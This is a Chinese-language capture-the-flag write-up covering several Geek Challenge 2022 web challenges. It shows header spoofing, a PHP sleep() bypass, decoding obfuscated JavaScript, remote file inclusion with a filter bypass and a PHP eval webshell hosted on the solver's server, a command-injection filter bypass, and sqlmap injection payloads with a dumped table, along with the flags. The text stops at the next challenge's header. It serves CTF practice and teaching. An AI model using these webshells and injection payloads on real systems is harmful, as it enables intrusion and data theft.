http://1.14.92.115:4091/ hint: 签个到我就跑( === challenge info === please input your flag:

解题思路 签到题,打开 http://1.14.92.115:4091/ 发现提示:请从本地访问
显然这是考察HTTP协议 的题,那就根据题目提示一步步走即可拿到flag,这里不过多赘述,直接上步骤:


X-Forwarded-For: 127.0.0.1好像不太行,就换个姿势用Client-ip: 127.0.0.1
继续根据提示修改HTTP数据包Headers,添加Referer: sycsec.com:
修改User-Agent :


添加From: VanZY@Syclover.com:
查看flag 0x04 题目:L0veSyc 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./L0veSyc === challenge info === type: web points: 50 description: www.sycsec.com hint: 欢迎来到极客大挑战2022 flag以SYC开头 === challenge info === please input your flag:

解题思路 进入www.sycsec.com 打开F12即可获得FLAG
查看flag 1 SYC{We1c0me_t0_Geek_2022!}

0x05 题目:justphp 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./justphp === challenge info === type: web points: 150 description: http://124.71.215.231:11451 hint: Canzik学长爱睡觉,等他睡醒了就给你flag === challenge info === please input your flag:
解题思路 打开网址 http://124.71.215.231:11451 得到源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php error_reporting (0 );include_once ("flag.php" );highlight_file (__FILE__ );$sleeptime =$_GET ['SleepTime' ];if (isset ($sleeptime )){ if (!is_numeric ($sleeptime )) { echo '时间是一个数字啊喂!' ; } else if ($sleeptime < 86400 * 30 ) { echo '这点时间哪够Canzik学长睡啊' ; } else if ($sleeptime > 86400 * 60 ) { echo '别让Canzik学长睡死在这啊!' ; } else { echo '<br/>Canzik学长很满足,表示这次把这辈子的觉都睡完啦!flag在这,自己拿吧:<br/>' ; sleep ((int )$sleeptime ); echo $flag ; } } ?>
这是一个sleep()绕过的题,原理是强制转换0.??e开头的科学计数法数字为int时会解析为0:
1 2 3 4 ❯ php -r "echo var_dump(0.2e123);" float(2.0E+122) ❯ php -r "echo var_dump((int)0.2e123);" int(0)
86400 * 30 = 2592000
即 0.2592e7
所以payload如下:
查看flag 1 SYC{C@nzik#lik3s_to#sleeP_in_class?*#}

0x06 题目:jsfind 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./jsfind === challenge info === type: web points: 150 description: hint: 游戏玩不了的话请使用chrome试试;你知道如何在js文件中找出敏感路径吗? === challenge info ===
解题思路 输入yes 开启容器,进入后按F12找到flag.js的路径:
打开后得到:
base64解码后得到:
1 2 ❯ echo xxx |base64 -d SYC=~[];SYC={___:++SYC,$$$$:(![]+"")[SYC],__$:++SYC,$_$_:(![]+"")[SYC],_$_:++SYC,$_$$:({}+"")[SYC],$$_$:(SYC[SYC]+"")[SYC],_$$:++SYC,$$$_:(!""+"")[SYC],$__:++SYC,$_$:++SYC,$$__:({}+"")[SYC],$$_:++SYC,$$$:++SYC,$___:++SYC,$__$:++SYC};SYC.$_=(SYC.$_=SYC+"")[SYC.$_$]+(SYC._$=SYC.$_[SYC.__$])+(SYC.$$=(SYC.$+"")[SYC.__$])+((!SYC)+"")[SYC._$$]+(SYC.__=SYC.$_[SYC.$$_])+(SYC.$=(!""+"")[SYC.__$])+(SYC._=(!""+"")[SYC._$_])+SYC.$_[SYC.$_$]+SYC.__+SYC._$+SYC.$;SYC.$$=SYC.$+(!""+"")[SYC._$$]+SYC.__+SYC._+SYC.$+SYC.$$;SYC.$=(SYC.___)[SYC.$_][SYC.$_];SYC.$(SYC.$(SYC.$$+"\""+SYC.$_$_+(![]+"")[SYC._$_]+SYC.$$$_+"\\"+SYC.__$+SYC.$$_+SYC._$_+SYC.__+"('\\"+SYC.__$+SYC._$_+SYC._$$+"\\"+SYC.__$+SYC._$$+SYC.__$+"\\"+SYC.__$+SYC.___+SYC._$$+"{\\"+SYC.__$+SYC.___+SYC.$__+"@\\"+SYC.__$+SYC.$$$+SYC.__$+SYC.___+SYC._+"_\\"+SYC.__$+SYC.__$+SYC.$__+"\\"+SYC.__$+SYC.$_$+SYC.__$+"\\"+SYC.__$+SYC.__$+SYC._$$+"\\"+SYC.__$+SYC.__$+SYC._$$+SYC.$$$_+"_\\"+SYC.__$+SYC.___+SYC.$__+SYC._$$+SYC.$$__+SYC._$+SYC.$$_$+SYC.$$$_+"_\\"+SYC.__$+SYC.___+SYC.$_$+"\\"+SYC.__$+SYC.$_$+SYC.$$_+"\\"+SYC.__$+SYC.___+SYC._$$+SYC._$+SYC.$$_$+"\\"+SYC.__$+SYC.___+SYC.$_$+"}');"+"\"")())();

这是一串js混淆代码,直接复制到浏览器Console执行:
查看flag 1 SYC{D@y0u_LiKKe_D3code_EnCodE}
0x07 题目:ezR_F_I 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./ezR_F_I === challenge info === type: web points: 150 description: http://121.5.62.30:7005/ hint: 想要得到flag就快来包含一下叭 可能你需要一台具有公网ip的服务器 === challenge info ===

解题思路 进入地址:http://121.5.62.30:7005/
很明显这是远程包含漏洞,经过测试,过滤了http://
可以双写绕过:hthttp://tp://
然后把写好的一句话木马用公网ip的服务器进行远程包含即可
注意这里后缀会自动补上.html
所以传进去的🐎必须是以.html为后缀的,比如这里使用的木马文件名为shell.html
一句话木马:
shell.html
1 2 3 4 5 <?php echo "hello" ; phpinfo (); @eval ($_POST ['q1jun' ]); ?>
最终payload:
1 hthttp://tp://你的公网ip/shell
使用AntSword上马,拿到flag:
查看flag 1 SYC{Th1s_is_RFI_hahaha!}
0x08 题目:ezrce 1 2 3 4 5 6 7 8 9 GeekChallengeUser ~ % ./ezrce === challenge info === type: web points: 150 description: http://121.5.62.30:7006/ 佛说:你没有女朋友 hint: === challenge info ===
解题思路 进入网址拿到源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php highlight_file (__FILE__ );if (isset ($_GET ['ip' ]) && $_GET ['ip' ]) { $ip = $_GET ['ip' ]; if (preg_match ("/ls|tee|head|wegt|nl|vi|vim|file|sh|dir|cat|more|less|tar|mv|cp|wegt|php|sort|echo|bash|curl|uniq|rev|\"|\'| |\/|<|>|\\|/i" , $ip ,$match )) { die ("hacker!" ); } else { system ("ping -c 3 $ip " ); } } ?>
看到一串与佛论禅编码
使用在线工具与佛论禅重制版—Takuron 得到:
1 新佛曰:愍蜜吽寂聞劫殿塞念婆如菩亦亦隸耨修是如諸亦劫羅若尊喼所是迦諸波嘇莊隸叻兜波修迦空殿修阿迦空眾修殿嚴慧喃諸夷婆般羅嘇羅喃即僧叻薩色羅彌若隸殿愍隸斯陀嚤斯如莊嚤愍色尊彌嘚塞般闍隸羅殿夷塞殿陀祗缽諸哆哆諸殿陀缽如夷劫嘚殿彌缽婆嚤般祗嚩塞嚴咤降婆尊諸咤寂隸咒羅莊所波眾婆婆嚩耨菩殿薩陀降阿薩所寂訶迦諸耨宣喃嘇諸斯聞僧色如訶咒嚤嚴空波阿般耨劫般是缽吽菩喃薩須塞薩莊若闍喃眾如願殿吶波若婆宣塞宣如心摩殿所愍心訶喼隸即般心迦叻羅心隸蜜囉喃殿聞囉念嘚嚤陀菩若修嘚如若迦尊祗薩殿薩殿吶尊嘇闍婆吶殿即耨薩伏哆尊嚤塞咒隸嘇羅祗即殿闍降色殿波嘇心喼波兜兜阿伏吽隸空宣喃如諦嚤彌咤波是婆是降嚩寂殿須
再使用在线工具新约佛论禅/佛曰加密 - PcMoe! 得到:
1 我都懂,我都明白,我是没有策略的防火墙,是被无限绕过的WAF,是扫不出马的EDR,是丢流量的探针,是没升级的态势感知,我守不住内网,也守不住你。
得到提示:flag或许会在当前目录
ok,开始RCE
看到过滤了这么多指令,不要怕,可以使用\绕过,所以查看当前目录下的文件:
1 http://121.5.62.30:7006/?ip=;l\s
1 a.out error.log index.html index.html.1 index.html.2 index.html.3 index.html.4 index.php may_b3_y0u_can_pr0t3ct.php phpinfo.php
直接访问 may_b3_y0u_can_pr0t3ct.php
即可得到flag:
1 ❯ curl http://121.5.62.30:7006/may_b3_y0u_can_pr0t3ct.php
查看flag 1 SYC{y0u_n33d_a_g1rfr1nd}
0x09 题目:WelcomeSQL 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./WelcomeSQL === challenge info === type: web points: 150 description: http://120.77.11.65:8100/ hint: 你能找到admin的秘密吗? === challenge info === please input your flag:
解题思路 进入网址,F12查看源代码得到提示:
GET请求id,猜测id为注入点。
然后sqlmap一把梭23333
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ❯ sqlmap -u "http://120.77.11.65:8100/?id=1" sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 2114=2114 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=1 AND (SELECT 5440 FROM (SELECT(SLEEP(5)))bcAD) Type: UNION query Title: Generic UNION query (NULL) - 2 columns Payload: id=-7799 UNION ALL SELECT NULL,CONCAT(0x717a706a71,0x48746f415a4b414a67594743444e6549524972464854567a55744a5857794b744c796f6765766378,0x7178767671)-- - ---
得到注入类型为联合查询注入,下面为sqlmap基本操作,不加以赘述
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 ❯ sqlmap -u "http://120.77.11.65:8100/?id=1" --dbs #查数据库名 available databases [4]: [*] information_schema [*] mysql [*] performance_schema [*] WelcomeSQL ❯ sqlmap -u "http://120.77.11.65:8100/?id=1" -D WelcomeSQL --tables #查表名 Database: WelcomeSQL [1 table] +-----------+ | user_info | +-----------+ ❯ sqlmap -u "http://120.77.11.65:8100/?id=1" -D WelcomeSQL -T user_info --columns #查列名 Database: WelcomeSQL Table: user_info [3 columns] +----------+--------------+ | Column | Type | +----------+--------------+ | id | int(11) | | secret | varchar(256) | | username | varchar(256) | +----------+--------------+ ❯ sqlmap -u "http://120.77.11.65:8100/?id=1" -D WelcomeSQL -T user_info -C secret --dump #dump数据 Database: WelcomeSQL Table: user_info [5 entries] +--------------------------------+ | secret | +--------------------------------+ | an4erniuniu | | myTh3mee33e | | P_God | | SYC{VV31c0me_T0_5QL1_vv01rd_!} | | vv33l1n | +--------------------------------+
查看flag 1 SYC{VV31c0me_T0_5QL1_vv01rd_!}

0x0a 题目:babyupload 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./babyupload === challenge info === type: web points: 150 description: http://121.5.62.30:7009/ hint: 简单的文件上传 === challenge info === please input your flag:
